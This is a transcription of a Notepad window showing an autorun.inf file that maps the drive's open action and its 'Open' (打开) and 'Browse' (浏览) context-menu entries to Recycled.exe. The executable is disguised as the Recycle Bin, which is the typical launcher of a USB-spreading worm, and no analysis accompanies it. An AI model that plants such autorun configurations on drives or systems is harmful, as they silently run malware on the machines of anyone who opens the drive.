 autorun.inf - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
[AutoRun]
open=Recycled.exe
shell\1=打开
shell\1\Command=Recycled.exe
shell\2\=浏览(&B)
shell\2\Command=Recycled.exe
shellexecute=Recycled.exe